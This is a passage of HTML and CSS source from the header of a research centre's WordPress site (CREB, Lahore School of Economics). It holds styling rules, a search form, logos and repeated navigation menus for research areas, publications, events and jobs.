}
.yrm-toggle-expand-18 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-cntent-15 {
    padding: 0px;
    color: black;
    font-size: 16px;
    font-weight: 400;
    font-family: 'Fira Sans';
}
.yrm-toggle-expand-19 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-26 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-20 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-21 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-22 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-23 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-24 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-25 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-27 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.elementor-widget-text-editor {
    color: #000000;
    font-family: var( --e-global-typography-text-font-family ), Sans-serif;
    font-weight: var( --e-global-typography-text-font-weight );
}
.scrolling-text-container {
    width: 100%;
    overflow: hidden;
}

.ticker {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 10s linear infinite;
}

@keyframes scroll-left {
    0% {
        transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
    }
}
a.ticker {
    color: #701512;
    font-family: "Oswald", Sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-left: 67px;
    text-decoration: underline;
}
.ticker-container {
  white-space: nowrap;
   
  animation: ticker-animation 100s linear infinite;
}

.ticker {
  display: inline-block;
  padding-right: 20px; /* Adjust as needed for spacing between links */
}

@keyframes ticker-animation {
  0% {
    transform: translateX(100%);
  }
  95% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(-100%);
  }
}
		</style>
		</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-8722 wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-8722 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8083e8a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8083e8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a2cffc1" data-id="a2cffc1" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-db61ca2" data-id="db61ca2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dab7bc6" data-id="dab7bc6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9fed2da elementor-search-form--skin-full_screen elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="9fed2da" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://creb.org.pk" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1286853" data-id="1286853" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f05900 elementor-widget elementor-widget-heading" data-id="5f05900" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://lahoreschoolofeconomics.edu.pk/" target="_blank">LSE</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f8fea2e" data-id="f8fea2e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-891c33c elementor-widget elementor-widget-heading" data-id="891c33c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://lje.org.pk/" target="_blank">LJE</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d94d604" data-id="d94d604" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f8e29de elementor-widget elementor-widget-heading" data-id="f8e29de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.gids.org.pk/" target="_blank">GIDS</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8624be elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8624be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b4d6ae5" data-id="b4d6ae5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-590fba3 elementor-widget elementor-widget-image" data-id="590fba3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://creb.org.pk">
							<img width="194" height="101" src="https://creb.org.pk/wp-content/uploads/2021/12/logo.png" class="attachment-full size-full" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a16de8a" data-id="a16de8a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b617232 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b617232" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-caret-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade"><ul id="menu-1-b617232" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://creb.org.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://creb.org.pk/research/" class="elementor-item">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a href="https://creb.org.pk/education-health/" class="elementor-sub-item">Education &#038; Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6472"><a href="https://creb.org.pk/edu-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a href="https://creb.org.pk/edu-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2252"><a href="https://creb.org.pk/energy/" class="elementor-sub-item">Energy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6551"><a href="https://creb.org.pk/energy-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552"><a href="https://creb.org.pk/energy-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2251"><a href="https://creb.org.pk/firms-entreprenurship-and-microfinance/" class="elementor-sub-item">Firms, Entrepreneurship and Microfinance</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553"><a href="https://creb.org.pk/firm-project/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554"><a href="https://creb.org.pk/firm-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="https://creb.org.pk/labour-market/" class="elementor-sub-item">Labour Markets</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6557"><a href="https://creb.org.pk/labour-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555"><a href="https://creb.org.pk/labour-publication/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="https://creb.org.pk/governance-and-political-economy/" class="elementor-sub-item">Governance and Political Economy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6558"><a href="https://creb.org.pk/gov-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6556"><a href="https://creb.org.pk/gov-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://creb.org.pk/our-team/" class="elementor-item">Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5273"><a href="https://creb.org.pk/publications" class="elementor-item">CREB Publications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="https://creb.org.pk/working-papers/" class="elementor-sub-item">Working Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5275"><a href="https://creb.org.pk/policy-paper/" class="elementor-sub-item">Policy Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5276"><a href="https://creb.org.pk/policy-briefs/" class="elementor-sub-item">Policy Briefs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5277"><a href="https://creb.org.pk/research-newsletter" class="elementor-sub-item">Research Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://creb.org.pk/graduate-programme/" class="elementor-item">Graduate Programme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11740"><a href="https://creb.org.pk/wp-content/uploads/2023/03/Brochure-2023-Final.pdf" class="elementor-sub-item">Brochure 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://creb.org.pk/wp-content/uploads/2022/04/Brochure162221-1.pdf" class="elementor-sub-item">Brochure 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6775"><a href="https://creb.org.pk/past-phd-dissertations" class="elementor-sub-item">Past PhD Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://creb.org.pk/phd-mphil-dissertations" class="elementor-sub-item">Past Mphil Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="#" class="elementor-sub-item elementor-item-anchor">Past MS Dissertations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://creb.org.pk/news-and-events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5280"><a href="https://creb.org.pk/conferences/" class="elementor-sub-item">Conferences</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://creb.org.pk/applied-development-economics" class="elementor-sub-item">Applied Development Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://creb.org.pk/management-of-the-pakistan-economy" class="elementor-sub-item">Management of the Pakistan Economy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://creb.org.pk/microfinance" class="elementor-sub-item">Microfinance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://creb.org.pk/symposium-on-behavioral-economics" class="elementor-sub-item">Symposium on Behavioral Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7878"><a href="https://creb.org.pk/kashf-foundation-round-table" class="elementor-sub-item">Kashf Foundation Round Table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6907"><a href="https://creb.org.pk/workshops" class="elementor-sub-item">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11452"><a href="https://creb.org.pk/seminars-2/" class="elementor-sub-item">Seminars</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6908"><a href="https://creb.org.pk/seminars" class="elementor-sub-item">Seminars 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://creb.org.pk/semiars-2022/" class="elementor-sub-item">Seminars 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11703"><a href="https://creb.org.pk/seminars-2023/" class="elementor-sub-item">Seminars 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://creb.org.pk/work-with-us/" class="elementor-item">Work with us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://creb.org.pk/jobs/" class="elementor-sub-item">Work Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10926"><a href="https://creb.org.pk/programs-and-internships/" class="elementor-sub-item">Programs and Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11070"><a href="https://creb.org.pk/alumi/" class="elementor-sub-item">Alumni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://creb.org.pk/contact-us" class="elementor-item">Contact</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-b617232" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://creb.org.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://creb.org.pk/research/" class="elementor-item" tabindex="-1">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a href="https://creb.org.pk/education-health/" class="elementor-sub-item" tabindex="-1">Education &#038; Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6472"><a href="https://creb.org.pk/edu-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a href="https://creb.org.pk/edu-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2252"><a href="https://creb.org.pk/energy/" class="elementor-sub-item" tabindex="-1">Energy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6551"><a href="https://creb.org.pk/energy-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552"><a href="https://creb.org.pk/energy-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2251"><a href="https://creb.org.pk/firms-entreprenurship-and-microfinance/" class="elementor-sub-item" tabindex="-1">Firms, Entrepreneurship and Microfinance</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553"><a href="https://creb.org.pk/firm-project/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554"><a href="https://creb.org.pk/firm-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="https://creb.org.pk/labour-market/" class="elementor-sub-item" tabindex="-1">Labour Markets</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6557"><a href="https://creb.org.pk/labour-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555"><a href="https://creb.org.pk/labour-publication/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="https://creb.org.pk/governance-and-political-economy/" class="elementor-sub-item" tabindex="-1">Governance and Political Economy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6558"><a href="https://creb.org.pk/gov-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6556"><a href="https://creb.org.pk/gov-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://creb.org.pk/our-team/" class="elementor-item" tabindex="-1">Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5273"><a href="https://creb.org.pk/publications" class="elementor-item" tabindex="-1">CREB Publications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="https://creb.org.pk/working-papers/" class="elementor-sub-item" tabindex="-1">Working Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5275"><a href="https://creb.org.pk/policy-paper/" class="elementor-sub-item" tabindex="-1">Policy Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5276"><a href="https://creb.org.pk/policy-briefs/" class="elementor-sub-item" tabindex="-1">Policy Briefs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5277"><a href="https://creb.org.pk/research-newsletter" class="elementor-sub-item" tabindex="-1">Research Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://creb.org.pk/graduate-programme/" class="elementor-item" tabindex="-1">Graduate Programme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11740"><a href="https://creb.org.pk/wp-content/uploads/2023/03/Brochure-2023-Final.pdf" class="elementor-sub-item" tabindex="-1">Brochure 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://creb.org.pk/wp-content/uploads/2022/04/Brochure162221-1.pdf" class="elementor-sub-item" tabindex="-1">Brochure 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6775"><a href="https://creb.org.pk/past-phd-dissertations" class="elementor-sub-item" tabindex="-1">Past PhD Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://creb.org.pk/phd-mphil-dissertations" class="elementor-sub-item" tabindex="-1">Past Mphil Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Past MS Dissertations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://creb.org.pk/news-and-events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5280"><a href="https://creb.org.pk/conferences/" class="elementor-sub-item" tabindex="-1">Conferences</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://creb.org.pk/applied-development-economics" class="elementor-sub-item" tabindex="-1">Applied Development Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://creb.org.pk/management-of-the-pakistan-economy" class="elementor-sub-item" tabindex="-1">Management of the Pakistan Economy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://creb.org.pk/microfinance" class="elementor-sub-item" tabindex="-1">Microfinance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://creb.org.pk/symposium-on-behavioral-economics" class="elementor-sub-item" tabindex="-1">Symposium on Behavioral Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7878"><a href="https://creb.org.pk/kashf-foundation-round-table" class="elementor-sub-item" tabindex="-1">Kashf Foundation Round Table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6907"><a href="https://creb.org.pk/workshops" class="elementor-sub-item" tabindex="-1">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11452"><a href="https://creb.org.pk/seminars-2/" class="elementor-sub-item" tabindex="-1">Seminars</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6908"><a href="https://creb.org.pk/seminars" class="elementor-sub-item" tabindex="-1">Seminars 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://creb.org.pk/semiars-2022/" class="elementor-sub-item" tabindex="-1">Seminars 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11703"><a href="https://creb.org.pk/seminars-2023/" class="elementor-sub-item" tabindex="-1">Seminars 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://creb.org.pk/work-with-us/" class="elementor-item" tabindex="-1">Work with us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://creb.org.pk/jobs/" class="elementor-sub-item" tabindex="-1">Work Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10926"><a href="https://creb.org.pk/programs-and-internships/" class="elementor-sub-item" tabindex="-1">Programs and Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11070"><a href="https://creb.org.pk/alumi/" class="elementor-sub-item" tabindex="-1">Alumni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://creb.org.pk/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7148810 elementor-hidden-mobile" data-id="7148810" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde55d5 elementor-widget elementor-widget-image" data-id="dde55d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://lahoreschoolofeconomics.edu.pk/" target="_blank">
							<img width="125" height="150" src="https://creb.org.pk/wp-content/uploads/2021/12/Lahore-School-of-Economics.png" class="attachment-full size-full" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53b7fe1 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53b7fe1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-85db3ce" data-id="85db3ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38ad054 elementor-widget elementor-widget-image" data-id="38ad054" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://creb.org.pk">
							<img width="194" height="101" src="https://creb.org.pk/wp-content/uploads/2021/12/logo.png" class="attachment-large size-large" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e11fc2" data-id="2e11fc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5fb86e4 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5fb86e4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-caret-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade"><ul id="menu-1-5fb86e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://creb.org.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://creb.org.pk/research/" class="elementor-item">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a href="https://creb.org.pk/education-health/" class="elementor-sub-item">Education &#038; Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6472"><a href="https://creb.org.pk/edu-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a href="https://creb.org.pk/edu-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2252"><a href="https://creb.org.pk/energy/" class="elementor-sub-item">Energy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
